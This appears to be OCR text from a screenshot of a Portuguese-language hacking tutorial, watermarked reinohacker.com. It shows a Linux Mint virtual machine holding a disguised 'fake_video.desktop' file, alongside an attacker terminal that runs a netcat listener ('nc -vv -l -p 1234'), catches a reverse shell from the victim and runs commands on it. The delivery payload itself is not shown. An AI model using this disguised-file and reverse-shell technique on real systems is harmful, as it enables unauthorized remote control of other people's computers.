 WWW.REINOHACKER.COM
Computador
Pasta pessoal
user@user-VirtualBox: /tmp
Arquivo Editar Ver Pesquisar Terminal Ajuda
config-err-bBpSrD
f
mintUpdate
mozilla_user0
real_video.mp4
ssh-BlJQ1Ix4K35r
systemd-private-522de84c7d9247d0b18e3d752c71449c-colord.service-tEqn57
systemd-private-522de84c7d9247d0b18e3d752c71449c-ModemManager.service-GLl4SI
systemd-private-522de84c7d9247d0b18e3d752c71449c-rtkit-daemon.service-ggDm82
systemd-private-522de84c7d9247d0b18e3d752c71449c-systemd-resolved.service-SHErna
systemd-private-522de84c7d9247d0b18e3d752c71449c-systemd-timesyncd.service-8N2Hd
K
Temp-4eba4113-afc6-440e-9c8a-e5f8e355cd42
Temp-d6d2cb7d-d86b-4916-af33-269049fead29
tmpaddon
user@user-VirtualBox:/tmp$ cat f
/home/user/Downloads
user@user-VirtualBox:~/Downloads$ cat f
ls
fake_video.desktop
Invadido
video.zip
user@user-VirtualBox:~/Downloads$
user@user-VirtualBox:~/Downloads$
00:26
1 2 3 4
3
rei@maquinadorei: ~
Arquivo Ações Editar Exibir Ajuda
rei@maquinadorei: ~/Área de trabalho/Video × rei@maquinadorei: ~ × rei@maquinadorei: ~/Ár
└─$ nc -vv -l -p 1234
listening on [any] 1234 ...
192.168.0.61: inverse host lookup failed: Unknown host
connect to [192.168.0.60] from (UNKNOWN) [192.168.0.61] 56424
bash: impossível definir grupo do processo do terminal (1099):
ioctl inapropriado para dispositivo
bash: nenhum controle de trabalho neste shell
To run a command as administrator (user "root"), use "sudo <co
mmand>".
See "man sudo_root" for details.
user@user-VirtualBox:~$ lsb_release
lsb_release
No LSB modules are available.
user@user-VirtualBox:~$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: LinuxMint
Description: Linux Mint 19.2 Tina
Release: 19.2
Codename: tina
user@user-VirtualBox:~$ pwd
pwd
/home/user
user@user-VirtualBox:~$ cd Downloads
cd Downloads
user@user-VirtualBox:~/Downloads$ mkdir Invadido
mkdir Invadido
user@user-VirtualBox:~/Downloads$ pwd
pwd
ls